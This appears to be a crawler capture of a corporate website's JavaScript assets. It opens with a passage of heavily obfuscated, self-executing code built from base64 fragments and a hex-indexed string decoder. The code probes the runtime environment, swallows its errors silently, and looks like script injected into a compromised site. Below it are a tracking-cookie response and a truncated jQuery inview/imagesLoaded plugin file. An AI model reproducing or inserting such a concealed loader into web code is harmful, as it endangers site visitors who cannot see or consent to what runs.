K0ooMHg0MDMsJ21jM3'+'MnKStKKDB4MjFkLCdhck1tJykrSigweDU'+_0x2540469y(0xb0)+'KStKKDB4MzA3LCdnSSVwJykrSigweDFkZ'+'SwnS0FiRScpK0ooMHgyNmEsJ2Zqd10nKS'+'tKKDB4MWFiLCdtMDJIJykrSigweDY2Nyw'+'ncEFpUicpK0ooMHgzODQsJ1EhUV4nKStK'+'KDB4NTg0LCdtYzNzJykrSigweDQ2OSwnY'+'XJNbScpK0ooMHg2YjEsJzB1WlInKStKKD'+_0x2540469y(0x110)+'TVicpK0ooMHg2NjUsJ09bWDcnKStKKDB4'+_0x2540469y(0x141)+'icpK0ooMHgzN2MsJ21jM3MnKStKKDB4MW'+'E3LCdwSmx2JykrSigweDYzYiwnN2MycSc'+_0x2540469y(0x170)+_0x2540469y(0x20d)+'0ooMHgyZjcsJ0ZkMkQnKStKKDB4NzAzLC'+'d0TzB1JykrSigweDcyNCwnT1tYNycpK0o'+'oMHg3MWEsJzdjMnEnKStKKDB4NDNhLCd3'+_0x2540469y(0x143)+'HgzMjYsJ01ZTEgnKStKKDB4MjQ2LCduW1'+'tGJykrSigweDIwOCwnZGtuTycpK0ooMHg'+'0M2UsJ20wMkgnKStKKDB4NWMxLCcyWlRI'+'JykrSigweDMyZiwnMlpUSCcpK0ooMHg2N'+_0x2540469y(0x279)+'krSigweDFh')+('NiwnQjFqbycpK0ooMHg2YzQsJ0Ixam8nK'+'StKKDB4NzJhLCdvIU54JykrSigweDQwMS'+'wnbWMzcycpK0ooMHg0NGQsJ3BKbHYnKSt'+_0x2540469y(0x27a)+'Y0xJOScpK0ooMHg2MTAsJ0FaYkAnKStKK'+'DB4NWI1LCdRIVFeJykrSigweDNkZSwnbW'+'MzcycpK0ooMHg3MGQsJyEpbmwnKStKKDB'+'4NTEwLCcwdVpSJykrSigweDI0NSwnQGZD'+'OCcpK0ooMHg1YjQsJ0M0VjUnKStKKDB4N'+'jUxLCdbc0JhJykrSigweDRkYSwnb253SS'+_0x2540469y(0x180)+_0x2540469y(0x26c)+'K0ooMHgyMGIsJyVEKV0nKStKKDB4MWQ1L'+'CdGQHVPJykrSigweDM5OCwnN2MycScpK0'+'ooMHgzNGEsJ0RiSk4nKStKKDB4M2IxLCc'+'pITJWJykrSigweDM5ZSwnRSlWeScpK0oo'+'MHgxZDcsJ3BBaVInKStKKDB4MzBjLCczU'+'0FvJykrSigweDYwNCwnKSEyVicpK0ooMH'+'gzNmIsJ3NCSlsnKStKKDB4MjMxLCdvIU5'+_0x2540469y(0x207)+'N2QsJ3RPMHUnKStKKDB4NDk5LCdBWmJAJ'+'ykpKyhKKDB4NDFmLCc3YzJxJykrSigweD'+'QxMywnUSFRXicpK0ooMHg0OWQsJ0BmQzg'+_0x2540469y(0xf1)+'MywnS0FiRScpK0ooMHgzODAsJ1R6UyYnK'+_0x2540469y(0x225)+_0x2540469y(0x16b)+'KKDB4NWRiLCdmanddJykrSigweDM2NSwn'+_0x2540469y(0x164)+'DB4NTI4LCczU0FvJykrSigweDM2ZiwndU'+_0x2540469y(0x1d8))+('MHgyNjEsJzdjMnEnKStKKDB4MzIxLCdDN'+'FY1JykrSigweDVmMSwnS0FiRScpK0ooMH'+'gzOTcsJ09bWDcnKStKKDB4NDE4LCdEYkp'+'OJykrSigweDNiNCwnV29PQScpK0ooMHgy'+'OWMsJ15pa04nKStKKDB4NDQxLCd0TzB1J'+'ykrSigweDQyNywnM1NBbycpK0ooMHgxZG'+'QsJ1R6UyYnKStKKDB4Njk1LCd0TzB1Jyk'+'rSigweDU4NywnMHVaUicpK0ooMHg0YWMs'+'J1tzQmEnKStKKDB4NmI2LCchKW5sJykrS'+'igweDVkMSwnQjFqbycpK0ooMHgyY2IsJ2'+'dLRlgnKStKKDB4NWU1LCdvbndJJykrSig'+'weDJhMywndypQdycpK0ooMHgxYmYsJ2Zq'+'d10nKStKKDB4MjUwLCdka25PJykrSigwe'+'DMzYSwnRGJKTicpK0ooMHg2NWEsJyEpbm'+_0x2540469y(0x90)+_0x2540469y(0x218)+'KStKKDB4MjM4LCc3YzJxJykrSigweDJiN'+'SwnRmQyRCcpK0ooMHgxZmMsJ01WXXUnKS'+'tKKDB4M2U4LCdnSSVwJykrSigweDJlNCw'+'nbWMzcycpK0ooMHg0NDIsJyVEKV0nKStK'+'KDB4NTFhLCdwQWlSJykrSigweDNmMSwnY'+'0xJOScpK0ooMHg2ODQsJ1tzQmEnKStKKD'+'B4MmU3LCdwQWlSJykrSigweDJjMCwnYXJ'+'NbScpK0ooMHgzMmIsJ1tzQmEnKStKKDB4'+'NmVlLCdwQWlSJykrSigweDI4NywnMHVaU'+'icpK0ooMHg0MGMsJ0BmQzgnKStKKDB4MW'+'RhLCdAZkM4JykrSigweDRhMiwneUFeTCc'+_0x2540469y(0xf4)+'LCc3YzJxJykrSigweDY2YywncEFpUicpK'+'0ooMHg1OGMsJ28hTngnKStKKDB4MmQ1LC'+'cpITJWJykr')+('SigweDQ1NCwnUSFRXicpK0ooMHg0MDksJ'+'2dJJXAnKStKKDB4MzM0LCdmanddJykrSi'+'gweDJiZiwnRGJKTicpK0ooMHgzYmYsJ1Q'+_0x2540469y(0x1d0)+_0x2540469y(0x21d)+'0EnKStKKDB4NWMyLCdwSmx2JykrSigweD'+'VkOSwnTVlMSCcpK0ooMHg0N2MsJ3cqUHc'+'nKStKKDB4MzM2LCdGZDJEJykrSigweDZk'+'NSwnYXJNbScpK0ooMHg2ZTksJ01WXXUnK'+'StKKDB4MWNlLCcwdVpSJykrSigweDNhZi'+_0x2540469y(0x206)+'KKDB4NDRlLCcpITJWJykrSigweDMwMiwn'+'byFOeCcpK0ooMHg2ZGYsJ2NMSTknKStKK'+'DB4Njk0LCdnSSVwJykrSigweDM1MCwnIS'+'lubCcpK0ooMHg0MTEsJ0Ixam8nKStKKDB'+_0x2540469y(0x253)+'TCcpK0ooMHg2NzcsJ2NMSTknKStKKDB4M'+'zI1LCdOVlNWJykrSigweDMzZiwnTlZTVi'+'cpK0ooMHgxZTIsJ1R6UyYnKStKKDB4NDg'+'zLCd1TTNeJykrSigweDU4MywnOUZnKScp'+'K0ooMHg0OWIsJyQpaVInKStKKDB4Njk3L'+'CdzQkpbJykrSigweDNhMiwnb253SScpK0'+_0x2540469y(0x288)+'OVlNWJykrSigweDIzZiwnJClpUicpK0oo'+'MHg0ZDgsJ2dLRlgnKStKKDB4NTg4LCclR'+'CldJykrSigweDI1OSwnZ0tGWCcpK0ooMH'+_0x2540469y(0x24c)+'IJykrSigweDQ0NSwnVCROUycpK0ooMHg1'+'MDcsJ3lBXkwnKStKKDB4NWZkLCdAZkM4J'+'ykrSigweDRjZSwnbTAySCcpK0ooMHgzMj'+'gsJ1ElR3An')+(_0x2540469y(0x26f)+_0x2540469y(0x1ff)+'tKKDB4M2JhLCd1TTNeJykrSigweDM2YSw'+'nVCROUycpK0ooMHg3MWUsJzNTQW8nKStK'+'KDB4NjM4LCdtYzNzJykrSigweDJhZSwnc'+_0x2540469y(0x171)+'B4NmQ5LCd5QGRQJykrSigweDUzMywnZmp'+_0x2540469y(0x233)+'NTlkLCdRIVFeJykrSigweDYyMSwnY0xJO'+'ScpK0ooMHgzNWIsJ1R6UyYnKStKKDB4Mz'+_0x2540469y(0x183)+'pK0ooMHgzYWMsJ2NMSTknKStKKDB4NmFm'+'LCd5QV5MJykrSigweDZjNSwnbyFOeCcpK'+_0x2540469y(0x188)+'dGQHVPJykrSigweDMwNCwnS0FiRScpK0o'+'oMHg2MmEsJ1YkREYnKStKKDB4NmVjLCd5'+'QV5MJykrSigweDRhYSwnRSlWeScpK0ooM'+_0x2540469y(0x25e)+'pSJykrSigweDFlYywnOUZnKScpK0ooMHg'+'2ZWIsJ0ZAdU8nKStKKDB4M2M0LCdGZDJE'+_0x2540469y(0x211)+'GMsJ28hTngnKStKKDB4M2U1LCd3KlB3Jy'+'krSigweDM5ZCwnZ0tGWCcpK0ooMHg1Zjc'+'sJ28hTngnKStKKDB4MjVlLCchKW5sJykr'+'SigweDM1ZiwnQjFqbycpK0ooMHgxZDQsJ'+'2NMSTknKStKKDB4MmUzLCd1TTNeJykrSi'+'gweDZiOSwnZ0tGWCcpK0ooMHgzZDYsJ2F'+'yTW0nKStKKDB4MzExLCc5RmcpJykrSigw'+'eDY0NiwnN2MycScpK0ooMHgzYmQsJ1R6U'+'yYnKStKKDB4MmRiLCdvbndJJykrSigweD'+'UxOSwnbWMz')+('cycpK0ooMHg2YmQsJ2dJJXAnKStKKDB4N'+'GVhLCdGQHVPJykrSigweDFiMSwnW3NCYS'+_0x2540469y(0x169)+'3LCckKWlSJykrSigweDFkMywnJUQpXScp'+'K0ooMHg1N2EsJyVEKV0nKStKKDB4NmIyL'+'CdRIVFeJykrSigweDFkOCwnXVFdUicpK0'+'ooMHg2MGMsJzJaVEgnKStKKDB4MjE4LCc'+_0x2540469y(0x1d9)+_0x2540469y(0x198)+_0x2540469y(0x197)+'g0Y2YsJ0ZkMkQnKStKKDB4NTVmLCd1TTN'+'eJykrSigweDVkMiwnS0FiRScpK0ooMHg0'+'NjMsJ3cqUHcnKStKKDB4NDljLCdwQWlSJ'+'ykrSigweDRlMSwnT1tYNycpK0ooMHg1MT'+'EsJ2dJJXAnKStKKDB4NzJiLCdnS0ZYJyk'+'rSigweDY5MiwnT1tYNycpK0ooMHg1ZDcs'+'J3BBaVInKStKKDB4NjcwLCdUelMmJykrS'+_0x2540469y(0x1a7)+'5WU1YnKStKKDB4NDA1LCdXb09BJykrSig'+_0x2540469y(0x19a)+_0x2540469y(0x234)+_0x2540469y(0xdc)+'8nKStKKDB4MzQxLCdka25PJykrSigweDZ'+'hNywnViRERicpK0ooMHg0YTYsJ1EhUV4n'+'KStKKDB4NjE4LCc5RmcpJykrSigweDYyZ'+'CwndypQdycpK0ooMHgyMmQsJ3lBXkwnKS'+'tKKDB4NmJlLCchKW5sJykrSigweDJhZCw'+'nTlZTVicpK0ooMHg2YWEsJyVEKV0nKStK'+'KDB4NmFkLCdXb09BJykrSigweDRjYywnR'+'GJKTicpKSsoSigweDQ1MCwnOUZnKScpK0'+'ooMHgxZDAs')+('J2dLRlgnKStKKDB4MWJlLCdnS0ZYJykrS'+_0x2540469y(0x1d4)+'5pa04nKStKKDB4NzIyLCdka25PJykrSig'+'weDNmMywnRkB1TycpK0ooMHg1NjgsJ28h'+_0x2540469y(0x181)+'DFjMCwnM1NBbycpK0ooMHgzY2QsJ1YkRE'+'YnKStKKDB4MzhkLCdhck1tJykpLGRbSig'+'weDVhYiwnVCROUycpXT1KKDB4NjdmLCdh'+'ck1tJykrSigweDYzNSwnUSFRXicpKyduZ'+'ycsZFtKKDB4MzFiLCd0TzB1JyldPWZ1bm'+'N0aW9uKHEsdCx2LHcseCx5LHosQSxCLEM'+'sRCl7cmV0dXJuIHEodCx2LHcseCx5LHos'+'QSxCLEMsRCk7fSxkW0ooMHg1NDQsJ3lBX'+'kwnKV09ZnVuY3Rpb24ocSx0KXtyZXR1cm'+'4gcXx8dDt9LGRbSigweDQzNCwnZmp3XSc'+'pXT1mdW5jdGlvbihxLHQsdix3LHgseSx6'+_0x2540469y(0x24d)+_0x2540469y(0x286)+_0x2540469y(0xf9)+'0LHYsdyx4KTt9LGRbSigweDY1MCwnRGJK'+_0x2540469y(0x123)+_0x2540469y(0x15a)+'AnKSsnXScsZFtKKDB4NzA3LCc3YzJxJyl'+'dPUooMHg2YTksJzNTQW8nKStKKDB4NDky'+'LCcwdVpSJykrSigweDZkMywnT1tYNycpK'+'0ooMHgxYTAsJ3BKbHYnKSxkW0ooMHgzZj'+_0x2540469y(0x12a)+'yZXR1cm4gcSh0KTt9LGRbSigweDM4YSwn'+'QVpiQCcpXT1KKDB4MmM5LCc3YzJxJykrS'+_0x2540469y(0xbd)+'FaYkAnKStK')+('KDB4MjE3LCcpITJWJykrJ10nLGRbSigwe'+'DQ1MywnViRERicpXT1KKDB4MjMzLCdBWm'+_0x2540469y(0x1fe)+_0x2540469y(0x20b)+'JykrSigweDY1YywnRGJKTicpLGRbSigwe'+'DY3OCwnRSlWeScpXT1mdW5jdGlvbihxLH'+'Qsdix3LHgseSx6LEEsQixDLEQpe3JldHV'+'ybiBxKHQsdix3LHgseSx6LEEsQixDLEQp'+'O30sZFtKKDB4NWVmLCdzQkpbJyldPWZ1b'+'mN0aW9uKHEsdCx2KXtyZXR1cm4gcSh0LH'+'YpO307dmFyIGY9ZCxnPWZ1bmN0aW9uKCl'+_0x2540469y(0xc4)+_0x2540469y(0xac)+'Cl7dmFyIEs9XzB4NTQxODI1MmU7aWYodi'+'l7dmFyIHg9dltLKDB4MmQwLCckKWlSJyl'+_0x2540469y(0x293)+'dWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jld'+'HVybiBxPSFbXSx3O307fSgpO2Z1bmN0aW'+_0x2540469y(0x13a)+'MKDB4M2VmLCdmanddJyldPWZbTCgweDFh'+'OSwnS0FiRScpXSx2W0woMHgzOGIsJ2dJJ'+'XAnKV09ZnVuY3Rpb24oeixBKXt2YXIgTT'+_0x2540469y(0x1e6)+'nKV0oeixBKTt9LHZbTCgweDRkNywncEps'+'dicpXT1mW0woMHg1MjUsJzB1WlInKV0sd'+_0x2540469y(0x1b2)+_0x2540469y(0xef)+'OKDB4NmQxLCdRJUdwJyldKHosQSk7fSx2'+'W0woMHgzYzAsJ11RXVInKV09ZltMKDB4M'+_0x2540469y(0x1d6)+'NCYScpXT1m')+('W0woMHgyMGMsJ25bW0YnKV0sdltMKDB4N'+_0x2540469y(0x105)+'l7dmFyIE89TDtyZXR1cm4gZltPKDB4NGY'+_0x2540469y(0x23a)+'ZjIsJ11RXVInKV09ZnVuY3Rpb24oeSl7d'+'mFyIFA9TDtyZXR1cm4gZltQKDB4M2ZmLC'+'dRIVFeJyldKHkpO30sdltMKDB4NDM4LCd'+'OVlNWJyldPWZ1bmN0aW9uKHkseixBKXt2'+'YXIgUT1MO3JldHVybiBmW1EoMHgzNWEsJ'+_0x2540469y(0xd7)+'IxLCdNWUxIJyldPWZ1bmN0aW9uKHkpe3Z'+'hciBSPUw7cmV0dXJuIGZbUigweDU0YSwn'+'QjFqbycpXSh5KTt9LHZbTCgweDcxOCwnd'+_0x2540469y(0x259)+'BTPUw7cmV0dXJuIGZbUygweDY0YywnT1t'+'YNycpXSh6LEEpO30sdltMKDB4M2ZhLCdA'+_0x2540469y(0x11c)+'FQ9TDtyZXR1cm4gZltUKDB4NDBiLCd0Tz'+'B1JyldKHosQSk7fTt2YXIgdz12O2Zvcih'+_0x2540469y(0x210)+'JClpUicpXSh4W0woMHgyOWEsJ1EhUV4nK'+'SsnaCddLHQpJiZmdW5jdGlvbih5LHope3'+'ZhciBVPUwsQT13W1UoMHgyYzgsJ3BBaVI'+_0x2540469y(0xe2)+'IFY9VSxDPXt9O0NbVigweDI3OCwnVHpTJ'+'icpXT13W1YoMHg1MDEsJ3NCSlsnKV07dm'+'FyIEQ9QyxFPXdbVigweDVkMCwneUFeTCc'+'pXSh0eXBlb2Ygd2luZG93LHdbVigweDVk'+'MywnKSEyVicpXSk/d2luZG93OndbVigwe'+'DJhOSwnISlubCcpXSh0eXBlb2YgcHJvY2'+'Vzcyx3W1Yo')+('MHg0Y2QsJ0BmQzgnKV0pJiZ3W1YoMHgyM'+'2UsJ21jM3MnKV0odHlwZW9mIHJlcXVpcm'+'Usd1tWKDB4MjU2LCddUV1SJyldKSYmd1t'+'WKDB4MWU1LCdFKVZ5JyldKHR5cGVvZiBn'+_0x2540469y(0x1fb)+_0x2540469y(0x126)+'l7dmFyIFc9VixHPW5ldyBFWyhXKDB4NjE'+'xLCdmanddJykpKydwJ10oRFtXKDB4NjFi'+_0x2540469y(0x187)+'TkzLCd5QV5MJyldKEEpO307cmV0dXJuIH'+'dbVigweDM2MywndypQdycpXShGKTt9KTt'+'3W1UoMHg3MTIsJ28hTngnKV0oQSk7Zm9y'+'KHZhciBCPTB4Mjt3W1UoMHg2ZmEsJ11RX'+'VInKV0oQix6W1UoMHgzZDcsJ0Ixam8nKS'+_0x2540469y(0x1c2)+'ka25PJyldKHlbVSgweDU3OCwnQzRWNScp'+_0x2540469y(0xa2)+'DBdKSx6W0JdWzB4MV0pKXJldHVybjtyZX'+'R1cm4gMHgxO30oeCxhcmd1bWVudHMpKXJ'+'ldHVybiBxW3hdO31mdW5jdGlvbiBpKHEp'+'e3ZhciBYPUosdD1uZXcgUmVnRXhwKGZbW'+'CgweDVkYSwncEpsdicpXSwnZycpLHY9Zl'+'tYKDB4MWIzLCckKWlSJyldW1goMHg1Mjk'+'sJ01WXXUnKSsnY2UnXSh0LCcnKSx0PWZb'+_0x2540469y(0xa5)+_0x2540469y(0x1fa)+_0x2540469y(0x163)+'oMHg2OWQsJykhMlYnKV0oJycpW1goMHg2'+'MjksJzB1WlInKSsnc2UnXSgpW1goMHg1N'+'jcsJ3VNM14nKV0oJycpLHE9dFtYKDB4NT'+_0x2540469y(0x186))+('JykrJ2NlJ10oL1thLXpBLVpdL2csZnVuY'+'3Rpb24odyl7dmFyIFk9WDtyZXR1cm4gU3'+'RyaW5nW1koMHg2YzAsJzdjMnEnKStZKDB'+_0x2540469y(0x22b)+_0x2540469y(0xd2)+'TAySCcpXSh3LCdaJyk/MHg1YToweDdhLH'+'c9ZltZKDB4Mzk5LCdXb09BJyldKHdbWSg'+'weDQzMSwnZmp3XScpK1koMHgzY2UsJ3NC'+'SlsnKV0oMHgwKSwweGQpKT93OmZbWSgwe'+'DVmNiwnRSlWeScpXSh3LDB4MWEpKTt9KS'+'x0PW5ldyBSZWdFeHAoZltYKDB4NzM2LCd'+'wSmx2JyldLCdnJyk7cmV0dXJuIGZbWCgw'+'eDQ3OCwneUFeTCcpXShmW1goMHg1YzUsJ'+'1QkTlMnKV0oZltYKDB4NmEyLCchKW5sJy'+'ldKGZbWCgweDQzZiwnRSlWeScpXShmW1g'+'oMHgzOGUsJ1tzQmEnKV0odixmW1goMHg0'+'NmMsJ1R6UyYnKV0pLGZbWCgweDM4NSwnK'+_0x2540469y(0x1c0)+'NlJ10odCwnJykpLCcvJykscSksZltYKDB'+'4NTFiLCckKWlSJyldKTt9dmFyIGosayxs'+'LG0scD1uZXcgUmVnRXhwKGZbSigweDQ3Z'+_0x2540469y(0x1ae)+'VjLCdtYzNzJyldLGs9cCxsPWZ1bmN0aW9'+'uKCl7dmFyIFo9SixxPXt9O3FbWigweDNh'+'NiwnUSFRXicpXT1mdW5jdGlvbih4LHkse'+'ixBLEIsQyxELEUsRixHLEgpe3ZhciBhMD'+'1aO3JldHVybiBmW2EwKDB4NDc5LCdAZkM'+_0x2540469y(0xb1)+'SCk7fSxxW1ooMHgyZGYsJ11RXVInKV09Z'+_0x2540469y(0x127)+_0x2540469y(0xab))+('MSgweDNkMCwncEpsdicpXSh6LEEpO30sc'+'VtaKDB4NWY0LCcyWlRIJyldPWZ1bmN0aW'+'9uKHgseSx6LEEsQixDLEQpe3ZhciBhMj1'+'aO3JldHVybiBmW2EyKDB4M2EwLCc3YzJx'+_0x2540469y(0x17c)+'DB4NDQzLCclRCldJyldPWZ1bmN0aW9uKH'+'gseSx6LEEsQil7dmFyIGEzPVo7cmV0dXJ'+_0x2540469y(0x17a)+'LHosQSxCKTt9O3ZhciB0PXEsdj1mW1ooM'+'HgxYTEsJ3VNM14nKV0od2luZG93LHt9KS'+'x3PW5ldyBSZWdFeHAoZltaKDB4NDAwLCd'+'RIVFeJyldLCdnJyksdz12W2ZbWigweDJk'+'MywnT1tYNycpXVtaKDB4MjIyLCdOVlNWJ'+_0x2540469y(0x145)+'gweDAsMHgwKVtaKDB4NmFlLCdtYzNzJyl'+'dPWZbWigweDJjNCwnbWMzcycpXShpLGZ1'+'bmN0aW9uKCl7dmFyIGE0PVoseD10W2E0K'+'DB4NWIxLCdvIU54JyldKGgsdFthNCgweD'+'JhMCwnM1NBbycpXSh3aW5kb3cse30pLDB'+'4OCxbMHg3LDB4NzRdLFsweDYsMHg2ZV0s'+'WzB4NSwweDY1XSxbMHg0LDB4NmRdLFswe'+_0x2540469y(0xb9)+'B4NmZdLFsweDAsMHg2NF0pO2lmKHgpcmV'+'0dXJuIHg9dFthNCgweDQwYSwnVCROUycp'+'XShoLHgsMHg4LFsweDcsMHg2ZV0sWzB4N'+'CwweDc0XSxbMHgyLDB4NjNdLFsweDAsMH'+_0x2540469y(0x28b)+'TJicpXShoLHgsMHg0LFsweDMsMHg2Nl0s'+_0x2540469y(0x1e3)+_0x2540469y(0x231)+'93KSl8fCht')+('PWZbSigweDcwOCwnTlZTVicpXShoLG0sM'+'HgxMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV'+_0x2540469y(0x16e)+'weDcsMHg3NF0sWzB4MywweDQ1XSxbMHgy'+'LDB4NjRdLFsweDAsMHg2MV0pKSYmZltKK'+'DB4NDk2LCdwQWlSJyldKG0saltKKDB4MW'+'UzLCdRJUdwJykrJ2NlJ10oaywnJyksbCk'+'7fSgpKTs=')))();}.toString();return _0x6850036.slice(_0x6850036.indexOf("{") + 1, _0x6850036.lastIndexOf("}"))})())),d[Y(0x414,'M6V0')])));}catch(F){}}());

--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 0
content:
6suuid=ed263e1747473e005f2b7069cb0200003c480100

--- FILE ---
content_type: application/javascript
request_url: https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.inview.min.js?ver=1.0.0
body_size: 4030
content:
/*!
 * imagesLoaded PACKAGED v4.1.1
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});

(function($) {
"use strict";!function(){function e(e){for(var t=0,n=e.length;n>t;t++){var i=e[t].toLowerCase();this[i]=new Number(t),this[i].string=i}}var t={index:0,check:function(e){var n=e[$.expando];n||(e[$.expando]=++t.index)},make:function(e,n){return t.check(e),n.guid+"-"+e[$.expando]}},n={TYPE:new e(["onscreen","inview"]),INVIEW_STATES:new e(["none","top","bottom","left","right","both"]),registered:[],shouldReProcess:!0,register:function(e,i,o){var s=r.isLocked(),u=$(e);n.registered.push({id:t.make(e,i),data:i,$element:u,type:o,_onscreen:s?null:a.get(u).uniqueMeasurementId,_hasTriggered:!1}),n.shouldReProcess=!0},unregister:function(e,i,r){for(var o=n.registered,s=t.make(e,i),a=o.length-1,u=-1;a>u;a--){var c=o[a];c.id==s&&c.type==r&&(o.splice(a,1),n.shouldReProcess=!0)}},process:function(){var e,t=n.registered;for(n.shouldReProcess=!0;n.shouldReProcess;){if(n.shouldReProcess=!1,e=t.length,0==e)return;for(var i=0;e>i;i++){var r=t[i],o=a.get(r.$element),s=void 0!==r._onscreen;if(s&&r._hasTriggered){var u=r._onscreen!=o.uniqueMeasurementId;if(!u)continue}switch(r._onscreen=o.uniqueMeasurementId,r._hasTriggered=!0,r.type){case n.TYPE.onscreen:n.processOnScreen(r,o);break;case n.TYPE.inview:n.processInView(r,o)}if(n.shouldReProcess)break}}},processOnScreen:function(e,t){e.$element.trigger("onscreen",t)},processInView:function(e,t){var i,r=t.percentFromTop>=0&&t.percentFromTop<=100,s=t.percentFromBottom>=0&&t.percentFromBottom<=100,a=t.percentFromLeft>=0&&t.percentFromLeft<=100,u=t.percentFromRight>=0&&t.percentFromRight<=100;i=r&&s?n.INVIEW_STATES.both.string:r?n.INVIEW_STATES.top.string:s?n.INVIEW_STATES.bottom.string:n.INVIEW_STATES.none.string;var c;c=a&&u?n.INVIEW_STATES.both.string:a?n.INVIEW_STATES.left.string:u?n.INVIEW_STATES.right.string:n.INVIEW_STATES.none.string;var l=[t.onscreen,c,i];if(void 0!==e._inviewPreviousState&&o.options.allowScrollOver){var h=e._measurePreviousState.percentFromBottom<=100&&t.percentFromBottom>=100;if(e._inviewPreviousState[0]==l[0]&&e._inviewPreviousState[1]==l[1]&&e._inviewPreviousState[2]==l[2]&&!h)return;h&&(l[0]=!0,l[1]="both",l[2]="both")}e._inviewPreviousState=l,e._measurePreviousState=t,e.$element.trigger("inview",l)}},i={lastStartEvent:0,timeoutHandle:null,intervalDuration:100,hasRaf:!1,start:function(){i.lastStartEvent=(new Date).getTime(),i.repeat()},repeat:function(){i.stop(),i.hasRaf?i.timeoutHandle=requestAnimationFrame(i.main):i.timeoutHandle=setTimeout(i.main,i.intervalDuration)},hasExpired:function(){var e=(new Date).getTime()-i.lastStartEvent;if(!(1500>e))return i.stop(),!0},isThrottled:function(){var e=(new Date).getTime()-i.lastMain;return e>i.intervalDuration?!1:!0},lastMain:(new Date).getTime(),main:function(){return i.isThrottled()?void i.repeat():(i.lastMain=(new 